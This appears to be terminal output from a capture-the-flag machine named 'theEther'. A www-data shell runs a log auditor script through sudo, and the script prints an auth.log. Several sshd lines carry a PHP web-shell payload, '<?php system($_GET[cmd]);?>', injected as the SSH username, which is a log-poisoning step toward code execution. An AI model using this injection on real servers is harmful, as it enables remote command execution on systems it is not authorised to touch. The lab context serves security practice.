 <html/theEther.com/public_html$ sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther
Log Auditor
Logs available
/var/log/auth.log
/var/log/apache2/access.log
Load which log?: /var/log/auth.log
Aug 22 02:39:01 theEther CRON[1806]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 22 02:39:01 theEther CRON[1806]: pam_unix(cron:session): session closed for user root
Aug 22 02:41:19 theEther sshd[24561]: Connection closed by 192.168.1.111 port 44410 [preauth]
Aug 22 02:41:27 theEther sshd[25702]: Invalid user <?php system($_GET[cmd]);?> from 192.168.1.111
Aug 22 02:41:27 theEther sshd[25702]: input_userauth_request: invalid user <?php system($_GET[cmd]);?> [preauth]
Aug 22 02:41:27 theEther sshd[25702]: Failed none for invalid user <?php system($_GET[cmd]);?> from 192.168.1.111 port 35
398 ssh2
Aug 22 02:41:27 theEther sshd[25702]: Failed password for invalid user <?php system($_GET[cmd]);?> from 192.168.1.111 por
t 35398 ssh2
Aug 22 02:41:28 theEther sshd[25702]: Failed password for invalid user <?php system($_GET[cmd]);?> from 192.168.1.111 por
t 35398 ssh2
Aug 22 02:41:28 theEther sshd[25702]: Connection closed by 192.168.1.111 port 35398 [preauth]
Aug 22 02:48:33 theEther systemd-logind[693]: New seat seat0.
Aug 22 02:48:33 theEther systemd-logind[693]: Watching system buttons on /dev/input/event0 (Power Button)
Aug 22 02:48:35 theEther sshd[910]: Server listening on 0.0.0.0 port 22.
Aug 22 02:48:35 theEther sshd[910]: Server listening on :: port 22.
Aug 22 02:48:38 theEther sshd[910]: Received SIGHUP; restarting.
Aug 22 02:48:38 theEther sshd[910]: Server listening on 0.0.0.0 port 22.
Aug 22 02:48:38 theEther sshd[910]: Server listening on :: port 22.
Aug 22 02:48:38 theEther sshd[910]: Received SIGHUP; restarting.
Aug 22 02:48:38 theEther sshd[910]: Server listening on 0.0.0.0 port 22.
Aug 22 02:48:38 theEther sshd[910]: Server listening on :: port 22.
Aug 22 03:02:06 theEther sudo: www-data : unable to resolve host theEther
Aug 22 03:02:13 theEther sudo: www-data : unable to resolve host theEther
Aug 22 03:02:13 theEther sudo: www-data : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=list
Aug 22 03:02:13 theEther nologin: Attempted login by UNKNOWN on UNKNOWN
Aug 22 03:09:01 theEther CRON[20384]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 22 03:09:01 theEther CRON[20384]: pam_unix(cron:session): session closed for user root
Aug 22 03:12:57 theEther sudo: www-data : unable to resolve host theEther
Aug 22 03:12:57 theEther sudo: www-data : TTY=pts/0 ; PWD=/var/www/html/theEther.com/public_html ; USER=root ; COMMAND=./
xxxlogauditorxxx.py
Aug 22 03:12:57 theEther sudo: pam_unix(sudo:session): session opened for user root by (uid=0)